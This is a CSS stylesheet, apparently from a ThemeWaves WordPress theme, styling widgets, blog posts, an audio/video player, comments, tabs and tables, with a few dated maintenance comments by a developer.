		background-color: #ff3333;
	}
	.tw-social-icon a.dribbble:hover span{
		background-color: #f06eaa;
	}
	.tw-social-icon a.linkedin:hover span{
		background-color: #3399cc;
	}
	.tw-social-icon a.instagram:hover span{
		background-color: #9f6f59;
	}
	.tw-social-icon a.rss:hover span{
		background-color: #fca600;
	}
	/* Our Team */

	.tw-our-team{
		margin: 0 -15px;
	}
	.team-member{
		float: left;
		margin: 0 15px 30px 15px;
		max-width: 100%;
		width: 270px;
	}

	.team-member .member-title{
		padding: 20px;
		background: #2dcb73;
		color: #fff;
		text-align: center;
		text-transform: uppercase;
		font-weight: bold;
	}
	.team-member h2{
		margin-bottom: 2px;
		color: #fff;
		font-size: 13px;
		line-height: 1;
	}
	.team-member .member-social{
		background: #f6f6f6;
		text-align: center;
		height: 42px;
	}
	.team-content{
		margin: 40px;
		color: #fff;
	}

	/* ThemeWaves Blog Feature Title */

	#page-title {
		padding: 30px 0 0 0;
		background: transparent;
		background-size: cover;
	}
	#page-title h2,#page-title h3 {
		float: left;
		margin: 0;
		color: #2f2f2f;
	}
	#page-title h2 {
		text-transform: uppercase;
		font-size: 24px;
		line-height: 35px;
	}
	/* Breadcrump added cause little css :P */
	.tw-breadcrumb{
		padding: 0 6px;
	}
	#page-title h3,.tw-breadcrumb{
		clear: left;
		letter-spacing: normal;
		font-weight: normal;
		font-size: 13px;
		font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
		line-height: 30px;
	}
	.tw-breadcrumb span a{
		color: #aaa;
	}
	#page-title span {
		margin: 0 7px;
	}
	#page-title span.current{
		color: #2f2f2f;
	}

	/* Featured image on Page */
	#featured-image {
		text-align: center;
	}

	/* 09. Footer Section */

	#footer{
		width: 100% !important;
		background: #2a303c;
		color: #8d8d8d;
	}
	
	#footer p, #footer li {
		font-size: 14px !important;
		line-height: 20px !important;
	}

	#footer > .container{
		padding: 60px 15px 40px 15px;
	}
	#bottom .copyright{
		color: #aaa;
		font-weight: normal;
	}
	#bottom .copyright a{
		color: #aaa;
		font-weight: bold;
	}
	#bottom {
		padding: 30px;
		background: #ffffff;
		font-weight: bold;
		font-size: 13px;
	}
	#bottom ul, #bottom p {
		margin: 0;
	}
	#bottom ul {
		float: right;
	}
	#bottom a {
		color: #2dcb73;
	}

	/* Widgets Style */
	aside > ul{
		padding: 10px;
		border: 1px dotted #DFDFDF;
	}
/*aside > ul li a{
	color: #2f2f2f;*/
	/*font-weight: bold;*/
	aside > ul li a:hover{
		color: #2dcb73;
	}
	#sidebar aside.widget,#footer aside.widget{
		margin-bottom: 30px;
	}
	#sidebar aside.widget ul li {
		margin-right: 15px;
		margin-left: 10px;
		padding: 10px 0 10px 20px;
		border-bottom: 1px dotted #D6D6D6;
	}
	#sidebar aside.widget ul li:before{
		position: relative;
		left: -10px;
		color: #D6D6D6;
		content: '\f054';
		font-size: 11px;
		font-family: FontAwesome;
		line-height: 25px;
	}
	#sidebar aside.widget ul li:first-child{
		padding-top: 4px;
	}
	#sidebar aside.widget ul li:last-child{
		padding-bottom: 4px;
		border-bottom: 0;
	}
	#sidebar aside.widget [class^="icon-"] a,#sidebar aside.widget [class*=" icon-"] a{
		padding-left: 10px;
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	}
	form#searchform{
		position: relative;
	}
	form#searchform .icon-search{
		position: absolute;
		top: 11px;
		left: 15px;
		color: #D6D6D6;
		font-size: 18px;
	}
	form#searchform input{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 18px 8px 18px 40px;
		width: 100%;
		margin: 0 !important;
		border: 2px solid #d6d6d6;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		box-shadow: none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		color: #d6d6d6;
	}
	h3.widget-title{
		margin-bottom: 13px;
		font-weight: bold;
		font-size: 18px;
	}
	#footer h3.widget-title{
		color: #fff;
	}
	h3.widget-title span {
		color: #fff;
		font-weight: bold;
	}
	#footer .green-bottom{
		color: #2dcb73;
		font-size: 26px;
	}


	/* Contact info widget */
	.contact-info-widget{
		min-height: 157px;
		/*background: url(assets/img/contact-background.png) no-repeat;*/
	}
	/*
	.contact-info-widget ul i{
		float: left;
		margin-top: 5px;
		width: 15px;
		height: 13px;
		color: #aaa;
		text-align: center;
		font-size: 14px;
	}
	#footer .contact-info-widget a{
		color: #fff;
	}
	*/
	
	.contact-info-widget {
		display: inline-block;
	}
	.contact-info-widget ul i{
		/*float: left;*/
		/*margin-top: 5px;*/
		margin-right: 10px;
		width: 15px;
		height: 13px;
		color: white;
		text-align: center;
		font-size: 14px;
		display: inline-block;
		vertical-align: middle;
	}
	
	#footer .contact-info-widget a, #footer .contact-info-widget i{
		color: #222 !important; /* Bob 2019-09-17 */
	}
	.contact-info-widget ul div{
		/*padding-left: 30px;*/
		vertical-align: middle;
		display: inline-block;
		color: #222 !important; /* Bob 2019-09-17 */
	}
	.contact-info-widget ul li{
		margin-bottom: 10px;
		padding: 2px 20px;
		background: #f9f9f9; /* Bob 2019-09-17 */
	}
	
	/*2024-08-05 Bob: add strong tag to replace li tag because of accessibility */
	.contact-info-widget ul strong{
		margin-bottom: 10px;
		padding: 2px 20px;
		background: #f9f9f9; /* Bob 2019-09-17 */
	}

	/* Flickr Widget Style */
	.flickr-channel a img:hover,.dribbble-widget a img:hover{
		-webkit-filter: grayscale(0%);
		-moz-filter: grayscale(0%);
		-ms-filter: grayscale(0%);
		-o-filter: grayscale(0%);
		filter: grayscale(0%);
		filter: gray; /* IE 6-9 */
		-webkit-transition: 0.30s ease-in;
		-moz-transition: 0.30s ease-in;
		-o-transition: 0.30s ease-in;
		transition: 0.30s ease-in;
	}
	.flickr-channel a img,.dribbble-widget a img{
		-webkit-filter: grayscale(100%);
		-moz-filter: grayscale(100%);
		-ms-filter: grayscale(100%);
		-o-filter: grayscale(100%);
		filter: grayscale(100%);
		filter: gray; /* IE 6-9 */
	}
	.flickr-channel a,.dribbble-widget a {
		display: block;
		float: left;
		margin-right: 5px;
		margin-bottom: 5px;
		height: auto;
	}
	.flickr-widget .flickr-channel{
		display: inline-block;
		*display: inline;
	}

	/* Recent Posts Widget */

	.tw-recent-posts-widget ul{
		margin: 0;
		list-style: none;
	}
	.tw-recent-posts-widget ul li{
		display: inline-block;
		padding: 10px 0;
		width: 100%;
	}
	#sidebar aside.widget .tw-recent-posts-widget ul li{
		padding: 12px 0 0;
		border-bottom: 0;
	}
	#sidebar aside.widget .tw-recent-posts-widget ul li:first-child{
		padding-top: 4px;
	}
	#sidebar .widget .tw-recent-posts-widget ul li:before{
		display: none;
	}
	#sidebar .tw-recent-posts-widget h4{
		font-weight: normal;
	}
	.tw-recent-posts-widget ul li:first-child{
		padding-top: 0;
	}
	.tw-recent-posts-widget h4{
		margin-bottom: 4px;
		font-size: 13px;
		line-height: 20px;
	}
	.tw-recent-posts-widget .meta,footer#footer .tw-recent-posts-widget .meta a{
		color: #aaa;
		text-transform: capitalize;
		font-size: 13px;
		line-height: 20px;
	}
	.tw-recent-posts-widget .recent-thumb img{
		-webkit-box-shadow: inset 0 1px rgba(255,255,255,.2);
		-moz-box-shadow: inset 0 1px rgba(255,255,255,.2);
		box-shadow: inset 0 1px rgba(255,255,255,.2);
	}
	.tw-recent-posts-widget .recent-thumb {
		float: left;
		margin: 4px 22px 4px 0;
	}

	/* Tag Widget */
	#footer .tagcloud a{
		background: #121212 !important;
		color: #8d8d8d !important;
	}
	.tagcloud a{
		display: inline-block;
		margin-right: 5px;
		margin-bottom: 10px;
		padding: 6px 15px;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		background: #2f2f2f !important;
		color: #DCDCDC !important;
		text-transform: capitalize;
		font-size: 11px !important;
		line-height: 20px;
	}
	.tagcloud a:hover,#footer .tagcloud a:hover{
		background: #2dcb73 !important;
		color: #FFF !important;
	}
	/* Removing Child Pages from Widgets */
	.widget_pages ul.children,
	.widget_nav_menu ul.sub-menu{
		display: none;
	}
	#footer .tw-title-border{
		background: #fff;
	}
	#footer .tw-recent-posts-widget h4 a{
		color: #fff;
	}
	#footer .tw-recent-posts-widget h4 a:hover{
		color: #2dcb73;
	}
	.footer-logo {
		float: left;
		margin-right: 20px;
	}
	/* Page Builder Item TItles and Widget Title*/

	.tw-title-container, .tw-widget-title-container{
		position: relative;
		padding-bottom: 30px;
	}
	.tw-title-border{
		position: absolute;
		left: 0;
		width: 30px;
		height: 3px;
		background: #2dcb73;
	}


	/* ------------ MAIN --------------- */

	.green-borders {
		border-top: 3px solid;
		border-color: #319d01;
	}

	#main,#slider{
		position: relative;
		background: #FFF;
	}
	.single #main{
	/*margin-top: 30px;
	margin-bottom: 30px;*/
}
#main [class*="span"] {
	display: inline-block;
	margin-top: 30px;
	margin-bottom: 30px;
	*display: inline;
}
.right-sidebar {
	float: right;
}
.content-left{
	float: right;
}

/* ------------ BLOG LOOP --------------- */

article.loop {
	padding-bottom: 0px;
}
article.loop p:last-child {
	margin-bottom: 0;
}
h2.loop-title, h1.single-title {
	font-weight: bold;
	font-size: 24px;
}
h2.loop-title a{
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	color: #2f2f2f;
}
h2.loop-title a:hover{
	color: #2dcb73;
}
.loop-media {
	margin-bottom: 0px;
}
.loop-media iframe {
	width: 100%;
}

/* modify by Bob for JP on 2019-02-13 */
.meta-container {
	position: relative;
	font-weight: bold;
	font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	height: 60px;
}
.loop-meta {
	margin-top: 20px;
	padding: 14px 0;
	border-top: 1px solid #d6d6d6;
	border-bottom: 1px solid #d6d6d6;
}
.loop-meta a{
	color: #2f2f2f;
}
.loop-meta a:hover{
	color: #2dcb73;
}
.loop-meta.tag {
	/*padding-right: 370px;*/
	min-height: 20px;
}
.loop-block .loop-meta {
	margin-right: 170px;
}
ul.loop-meta li {
	padding: 0 17px 0 20px;
	border-left: 1px solid #D6D6D6;
	color: #aaaaaa;
	line-height: 1;
}
ul.loop-meta li:first-child{
	padding-left: 0;
	border-left:0;
}
ul.loop-meta li span.date,ul.loop-meta li a{
	color: #2f2f2f;
}
ul.loop-meta li:last-child {
	padding-right: 0;
}
.loop-meta li i {
	margin-right: 5px;
	color: #8d8d8d;
	font-size: 14px;
}
.loop-block a.more-link{
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 140px;
	height: 50px;
	background: #2dcb73;
	color: #FFF;
	text-align: center;
	line-height: 50px;
}
.loop-block a.more-link:hover{
	color: #FFF;
	background: #2f2f2f;
}


/* Post Social Sharebox */
.tw_post_sharebox{
	position: absolute;
	right: 0;
	top: 35px;
}
.tw_post_sharebox > div{
	float: left;
	height: 20px;
	margin-right: 10px;
}
.tw_post_sharebox > div:last-child{
	margin-right: 0;
}
.tw_post_sharebox .facebook_share iframe{
	border:none;
	overflow:hidden;
	width:75px;
	height:21px;
}
.tw_post_sharebox .googleplus_share > div {
	width: 65px !important;
}
.twitter_share > iframe {
	width: 85px !important;
}
article.tw_portfolio .tw_post_sharebox{
	position: static;
	margin-top: 10px;
}


/* Post Author Information */
.tw-author{
	margin: 30px 0;
	padding: 30px;
	background-color: #2dcb73;
}
.tw-author .author-image{
	float: left;
	margin-right: 30px;
}
.tw-author h3,.tw-author a{
	color: #fff;
	font-size: 13px;
}
.tw-author p {
	margin: 0;
	color: #fff;
}

/* ------------ LOOP META DATE   --------------- */

article .loop-format {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -20px;
	width: 70px;
	background: #2dcb73;
	text-align: center;
}
span.post-format:before{
	display: block;
	color: #fff;
	font-size: 32px;
	font-family: FontAwesome;
}
.post-format.link:before{
	content: "\f0c1";
}
.post-format.quote:before{
	content: "\f10d";
}


/* ------------ POST FORMAT --------------- */

.format-quote .loop-media,.format-link .loop-media{
	position: relative;
	display: block;
	background: #2dcb73;
}

/* aside */

article.format-aside .loop-block,.sticky .loop-block{
	padding: 15px 20px;
	border: 1px solid #dddddd;
	background: #fff;
}
.sticky .loop-block{
	background: #f9f9f9;
}

/* Blockquote */
blockquote{
	width: 60%;
	background: #F6F6F6;
	position: relative;
	padding: 20px 30px;
	border: none;
	margin: 0 auto;
	margin-bottom: 15px;
}
.loop-media blockquote:before{
	content: "";
}
blockquote:before{
	font-family: FontAwesome;
	content: "\f10e";
	position: absolute;
	left: -32px;
	text-align: center;
	line-height: 32px;
	color: #FFF;
	top: 0;
	width: 32px;
	height: 32px;
	background-color: #2dcb73;
}
blockquote p{
	padding: 0;
	color: #aaa;
	font-size: 13px;
	line-height: 20px;
}

.loop-media blockquote {
	width: auto;
	margin-left: 70px;
	padding: 40px 50px;
	background: #f8f8f8;
}
.loop-media blockquote p:before {
	display: none;
}
.loop-media blockquote p {
	padding: 0 0 5px;
	color: #2f2f2f;
	font-weight: bold;
	font-style: normal;
	font-size: 24px;
	font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	line-height: 1.3;
}
.loop-media blockquote span {
	color: #aaa;
	font-weight: bold;
}

/* Divider */

.tw-divider {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #FFF;
}

/* link */

.loop-media .link-content {
	margin-left: 70px;
	padding: 40px 50px;
	background: #f8f8f8;
}
.loop-media .link-text {
	margin-bottom: 5px;
	font-weight: bold;
	font-size: 24px;
	line-height: 1.5;
}
.loop-media .link-text a {
	color: #2f2f2f;
}
/* image gallery */
.image-links a.btn-border{
	border-color: #fff;
	color: #fff;
	text-transform: uppercase;
}
.gallery-container .slide-item {
	position: absolute;
}
.gallery-container .slide-item:first-child {
	position: static;
}
.loop-image {
	position: relative;
}
.loop-image a, .gallery-container {
	position: relative;
}
.tw-blog .image-overlay {
	background-color: transparent;
	opacity:1;
	filter: alpha(opacity=1);
}
.gallery-container .carousel-arrow a.carousel-prev,.gallery-container .carousel-arrow a.carousel-next{
	border: none;
	background-color: rgba(0, 0, 0, .5);
	color: #FFF;
}
.image-overlay {
	position: absolute;
	z-index: 5;
	top: 0;
	overflow: hidden;
	width: 100%;
	height: 100%;
	background-color: rgba(254, 71, 67, .6);
	text-align: center;
	opacity:0;
	filter: alpha(opacity=0);
	-webkit-transition: all 450ms ease-out 0s;
	-moz-transition: all 450ms ease-out 0s;
	-o-transition: all 450ms ease-out 0s;
	transition: all 450ms ease-out 0s;
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.loop-image:hover .image-overlay, .slide-item:hover .image-overlay{
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.image-overlay.hover-link{
	background-image: url(assets/img/hover-link.png);
	background-position: center center;
	background-repeat: no-repeat;
}
.image-overlay .image-links{
	position: relative;
	top: 50%;
	display: inline-block;
	margin-top: -20px;
}
.gallery-container .carousel-arrow{
	bottom: 10px;
	right: 20px;
}
.gallery-container .carousel-arrow a.carousel-prev{
	margin-right: 0;
}
.carousel-arrow {
	position: absolute;
	z-index: 10;
	right: 10px;
	bottom: 10px;
}
.carousel-arrow a.carousel-prev, .carousel-arrow a.carousel-next {
	display: inline-block !important;
	width: 28px;
	height: 28px;
	border: 2px solid #d6d6d6;
	color: #D6D6D6;
	text-align: center;
	font-weight: bold;
	font-size: 13px;
	line-height: 28px;
}
.carousel-arrow a.carousel-prev{
	margin-right:4px;
}
.carousel-text .carousel-arrow{
	position: relative;
	left: 0;
	bottom: 0;
	margin-top: 10px;
}


/* video format */
.video-height {
	display: table-cell;
	background: #ddd;
	vertical-align: middle;
}

/* jp player */

div.jp-jplayer.jp-jplayer-video {
	background-color: #292a2b;
}

.jp-jplayer-video video {
	margin-bottom: -6px;
}

div.jp-audio,
div.jp-video {
	margin-bottom: 20px;
	color: #fff;
	font-size: 1em;
	font-family: Verdana, Arial, sans-serif;
	line-height: 1.6;
}

div.jp-audio,
div.jp-video { width: 100%; }

div.jp-interface {
	position: relative;
	z-index: 100;
	width: 100%;
	background: url(assets/img/jplayer_bg.png) repeat-x;
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
}

div.jp-type-single div.jp-interface { height: 30px; }

div.jp-interface ul.jp-controls {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

div.jp-interface ul.jp-controls li { display: inline; }

div.jp-interface ul.jp-controls a {
	position: absolute;
	overflow: hidden;
	text-indent: -9999px;
}

a.jp-play,
a.jp-pause {
	z-index: 1;
	width: 33px;
	height: 30px;
	outline: none;
}

div.jp-type-single a.jp-play,
div.jp-type-single a.jp-pause {
	top: 0;
	left: 0;
}

a.jp-play { background: url("assets/img/jplayer-black-and-yellow.png") 0 0 no-repeat; }

a.jp-play:hover { background: url("assets/img/jplayer-black-and-yellow.png") -33px 0 no-repeat; }

a.jp-pause {
	display: none;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -30px no-repeat;
}

a.jp-pause:hover { background: url("assets/img/jplayer-black-and-yellow.png") -33px -30px no-repeat; }

div.jp-progress-container {
	position: absolute;
	top: 0;
	left: 34px;
	padding: 12px 10px;
	width: 225px;
	height: 6px;
}

div.jp-progress {
	position: absolute;
	overflow:hidden;
}

div.jp-type-single div.jp-progress {
	padding: 1px;
	width: 223px;
	height: 7px;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -192px repeat-x ;
}

.single div.jp-type-single div.jp-progress { width: 411px; }

div.jp-seek-bar {
	width: 0px;
	height: 5px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -163px repeat-x;
	cursor: pointer;
}

div.jp-play-bar {
	width: 0px;
	height: 5px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -133px repeat-x ;
}

/*The seeking class is added/removed inside jPlayer
div.jp-seeking-bg {
	background: url("pbar-ani.gif");*/

	div.jp-volume-bar-container {
		position: absolute;
		top: 0;
		right: 20px;
		padding: 12px 10px;
		width: 40px;
		height: 6px;
	}

	div.jp-volume-bar {
		position: relative;
		overflow: hidden;
		width: 40px;
		height: 9px;
		background: url("assets/img/jplayer-black-and-yellow.png") 0 -192px repeat-x;
		cursor: pointer;
	}

	div.jp-type-single div.jp-volume-bar {
		top: 0;
		left: 18px;
	}

	div.jp-volume-bar-value {
		margin: 1px;
		width: 0px;
		height: 5px;
		-webkit-border-radius: 1px;
		-moz-border-radius: 1px;
		border-radius: 1px;
		background: url("assets/img/jplayer-black-and-yellow.png") 0 -133px repeat-x;
	}

	a.jp-mute,
	a.jp-unmute {
		top: 9px;
		right: 60px;
		z-index: 1;
		width: 17px;
		height: 13px;
		outline: none;
	}

	.seperator-first,
	.seperator-second {
		position: absolute;
		left: 32px;
		width: 2px;
		height: 30px;
		background:url(assets/img/seperator.png) no-repeat left;
	}

	.seperator-second {
		right:90px;
		left:auto;
	}

	a.jp-mute { background: url("assets/img/jplayer-black-and-yellow.png") -10px -68px no-repeat; }

	a.jp-mute:hover { background: url("assets/img/jplayer-black-and-yellow.png") -43px -68px no-repeat; }

	a.jp-unmute {
		display: none;
		background: url("assets/img/jplayer-black-and-yellow.png") -10px -98px no-repeat;
	}

	a.jp-unmute:hover { background: url("assets/img/jplayer-black-and-yellow.png") -43px -98px no-repeat; }

	div.jp-jplayer { background-color: #292a2b; }




	/* Pagination */
	.tw-portfolio .pagination{
		text-align: left;
	}
	.pagination{
		margin: 0;
	}
	.pagination ul{
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.tw-pagination.pagination ul>li>a, .tw-pagination.pagination ul>li>span{
		margin-left: 5px;
		padding: 0;
		width: 28px;
		height: 28px;
		border: 2px solid #d6d6d6;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		color: #d6d6d6;
		text-align: center;
		text-align: center;
		font-weight: bold;
		line-height: 28px;
	}
	.pagination ul>li>a.current, .pagination ul>li>span.current, .pagination ul>li>a:hover{
		border-color: #2dcb73;
		background: #fff;
		color: #2dcb73;
	}




	/* Comment Form Styling */
	#comments {
		margin-top: 50px;
	}
	.comment-form-author,.comment-form-email{
		float: left;
	}
	.comment-form-comment{
		width: 65%;
		float: left;
	}
	p.form-submit,.comment-form-author{
		float: right;
		width: 30%;
	}
	p.form-submit input{
		width: 226px;
		text-transform: uppercase;
	}
	#commentform input[type="text"], .comment-form-comment textarea{
		-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
		-moz-box-sizing: border-box;    /* Firefox, other Gecko */
		box-sizing: border-box;         /* Opera/IE 8+ */
		margin-bottom: 0;
		padding: 20px;
	}
	#commentform{
		width: 100%;
		display: inline-block;
	}
	.comment-form-comment textarea{
		display: inline-block;
		margin-bottom: 20px;
		padding: 15px 20px;
		width:100%;
		border-radius: 0;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		box-shadow:none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
	}
	#reply-title,.comment-title{
		margin-bottom: 20px;
		font-size: 16px;
	}
	.comment-title{
		margin-bottom: 25px;
	}
	.comment-author img {
		display: block;
		float: left;
		margin: 0 30px 30px 0;
		width: 70px;
		height: 70px;
	}
	.comment-meta{
		position: relative;
		top: -3px;
		color: #222222;
		font-weight: bold;
	}
	.comment-meta span.comment-replay-link{
		position: absolute;
		right: 0;
	}
	.comment-meta span a{
		font-weight: bold;
	}
	.comment-body {
		position: relative;
		margin-bottom: 25px;
		margin-left: 100px;
	}
	.comment-list
	.comment-block .comment-block {
		margin-left: 29px;
		padding-left: 50px;
		border-left: 1px solid #E5E5E5;
	}
	.comment-author{
		margin-bottom: 5px;
	}
	.comment-block .comment{
		position: relative;
		float: left;
		margin-bottom: 30px;
		width: 100%;
		border-bottom: 1px dotted #DDD;
	}

	.commentlist .bypostauthor { }
	#fbcomments, .fb-comments, .fb-comments iframe[style], .fb-comments span {
		width: 100% !important;
	}


	/* ------------ PAGE BUILDER ELEMENTS --------------- */


	/* 07. Callout */
	.span9 .tw-callout.with-button .callout-text{
		padding-right: 200px;
	}
	.tw-callout.with-button .callout-text{
		position: relative;
		padding-right: 250px;
	}
	.tw-callout h1{
		color: #222222;
		font-weight: bold;
		font-size: 24px;
	}
	.tw-callout a{
		color: #2dcb73;
	}
	.tw-callout p{
		font-size: 13px;
	}
	.callout-text>a.btn{
		position: absolute;
		top: 50%;
		right: 0;
		margin: -24px 0 0;
		text-transform: uppercase;
	}

	/* 06. Service Box */
	.tw-service-box{
		padding-bottom: 30px;
	}
	.left-service{
		display: inline-block;
	}
	.tw-service-box:last-child{
		padding-bottom: 0;
	}
	.tw-service-box .tw-service-icon{
		display: block;
		margin-bottom: 30px;
		text-align: center;
	}
	.tw-service-box.left-service .tw-service-icon{
		float: left;
	}
	.tw-service-box .tw-service-icon.pull-left,.tw-service-box .tw-service-icon.pull-right{
		margin-bottom: 10px;
	}
	.tw-service-box .tw-service-content.desc_unstyle{
		text-align:inherit;
	}
	.tw-service-box .tw-service-content{
		text-align: center;
	}
	.tw-service-box .tw-service-content p a:hover{
		color: #222;
	}
	.tw-service-box h3{
		margin-bottom: 20px;
		color: #2f2f2f;
		font-weight: bold;
		line-height: 1;
	}
	.tw-service-content p a{
		display: inline-block;
		padding: 9px 20px;
		border: 2px solid #d6d6d6;
		text-transform: uppercase;
		color: #aaa;
		font-weight: bold;
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	}
	.tw-service-content h3 a{
		color: #aaa;
	}
	.tw-service-content h3 a:hover{
		color: #2f2f2f;
	}
	.tw-service-content p:last-child{
		margin-bottom: 0;
	}
	.tw-font-awesome{
		display: inline-block;
	}
	.tw-font-awesome.circle{
		-moz-border-radius: 1500px;
		border-radius: 1500px;
		-wenkit-border-radius: 1500px;
	}

	/* 11. Accordion Bootstrap Modify ThemeWaves */

	.accordion-heading .accordion-toggle{
		position: relative;
		background-color: #2dcb73;
		color: #FFF;
		text-transform: uppercase;
		font-weight: bold;
	}
	.accordion-heading .accordion-toggle span.tw-check{
		float: right;
		margin-top: -8px;
		padding: 8px 0 8px 15px;
	}
	.accordion-heading .accordion-toggle span.tw-check .icon-plus,.accordion-heading .accordion-toggle.active span.tw-check .icon-minus{
		display: inline-block;
		color: #fff;
		font-size: 10px;
	}
	.accordion-heading .accordion-toggle span.tw-check .icon-minus,.accordion-heading .accordion-toggle.active span.tw-check .icon-plus{
		display: none;
	}
	.accordion-heading .accordion-toggle.active span.tw-check{
		color: #fff;
	}
	.accordion-group{
		margin-bottom: 5px;
		border: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;;
	}
	.accordion-group:last-child{
		margin-bottom: 0;
	}
	.accordion-inner{
		padding: 20px 0px;
		border-top: none;
	}
	.accordion-inner p:last-child{
		margin-bottom: 0;
	}




	/* Tab Top and Below Side */

	.nav-tabs>li>a,.tabs-below>.nav-tabs>li>a{
		padding: 0 20px;
		border: none;
		-webkit-border-radius:0;
		-moz-border-radius: 0;
		border-radius: 0;
		background: #2dcb73;
		color: #fff;
	}
	.tabs-top .nav li a span{
		margin-left: 10px;
	}
	.nav-tabs>li.active>a,.nav-tabs>li.active>a i{
		color: #2f2f2f;
	}
	.nav-tabs>li>a span,.nav-tabs>li>a i{
		display: inline-block;
		padding: 20px 0;
		color: #fff;
		font-weight: bold;
	}
	.tabs-left>.nav-tabs>li a i, .tabs-right>.nav-tabs>li a i{
		padding: 0;
	}
	.nav-tabs>li.active>a span{
		color: #333;
	}
	.nav-tabs>li>a, .nav-pills>li>a{
		margin-right: -1px;
	}
	.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus{
		border: none;
		border-bottom-color: transparent;
		background: #f6f6f6;
	}
	.nav-tabs>li>a:hover, .nav-tabs>li>a:focus, .tabs-left>.nav-tabs>li>a:hover, .tabs-left>.nav-tabs>li>a:focus, .tabs-right>.nav-tabs>li>a:hover, .tabs-right>.nav-tabs>li>a:focus {
		border-color: #dddddd;
	}
/*.nav>li>a:hover, .nav>li>a:focus{
	background-color: transparent;*/
	.nav-tabs{
		margin: 0;
		border-bottom: 0;
	}
	.tab-content{
		padding: 20px;
		min-height: 100px;
		-webkit-border-radius: 0 0 3px 3px;
		-moz-border-radius: 0 0 3px 3px;
		border-radius: 0 0 3px 3px;
		background: #f6f6f6;
	}
	.tab-content .tab-pane p:last-child {
		margin-bottom: 0;
	}
	.tabs-below>.nav-tabs>.active>a, .tabs-below>.nav-tabs>.active>a:hover, .tabs-below>.nav-tabs>.active>a:focus{
		border: 1px solid #dddddd;
		border-top-color: transparent;
	}
	.tabs-below>.nav-tabs>li>a:hover, .tabs-below>.nav-tabs>li>a:focus{
		border-top-color: transparent;
		border-bottom-color: #dddddd;
	}
	.tabs-below>.nav-tabs{
		border-top: none;
	}
	/* Tab Left and Right Side */
	.tabs-left .tab-content,.tabs-right .tab-content{
		margin: 0;
	}
	.tabs-left>.nav-tabs{
		margin-right: -1px;
	}
	.tabs-right>.nav-tabs{
		margin-left: -1px;
	}
	.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a{
		padding: 20px 10px;
		min-width: 15px;
	}
	.tabs-left>.tab-content, .tabs-right>.nav-tabs>li>a{
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.tabs-right>.tab-content, .tabs-left>.nav-tabs>li>a{
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a{
		margin-bottom: 0;
	}
	.tabs-left>.nav-tabs>li>a span,.tabs-right>.nav-tabs>li>a span{
		padding: 0 15px;
	}
	#page-title .container{
		padding: 0 10px;
	}




	/* ------------ Pricing table --------------- */

	.tw-pricing-col {
		float: left;
	}
	.tw-pricing-four {
		width: 25%;
	}

	/* Table */
	table{
		width:100%;
		border-spacing:0;
		border-collapse:collapse;
		background-color:transparent;
	}
	table th,table td{
		padding:8px;
		/*border-top:1px solid #f0f0f0;*/
		vertical-align:top;
		text-align:left;
		line-height:20px;
	}
	table th{
		font-weight:bold;
	}
	table thead th{
		vertical-align:bottom;
	}
	table caption + thead tr:first-child th,table caption + thead tr:first-child td,table colgroup + thead tr:first-child th,table colgroup + thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:0;}
	table tbody + tbody{
		border-top:2px solid #dddddd;
	}

	/* ------------ Twitter --------------- */
	#sidebar aside.widget ul.jtwt { position: relative; list-style: none;}
	#footer aside.widget ul.jtwt li,ul.jtwt li, .twitter-follow { margin-bottom: 0px; margin-left: 36px; line-height: 20px;}
	#sidebar aside.widget ul.jtwt li{margin-left:15px;}
	#sidebar aside.widget ul.jtwt li:before,#footer aside.widget ul.jtwt li:before,ul.jtwt li:before{
		position: absolute;
		left: 0;
		display: inline-block;
		margin-top: 2px;
		color: #8d8d8d;
		content: "\f099";
		text-decoration: inherit;
		font-size: 16px;
		font-family: FontAwesome;
		speak: none;
	}
	aside.widget ul.jtwt li:last-child { margin-bottom: 0px; }
	.jtwt_loader { font-weight: bold; }
	.jtwt_picture { float: left; margin-right: 10px; }
	a.jtwt_date { display: none; font-size: 12px;}


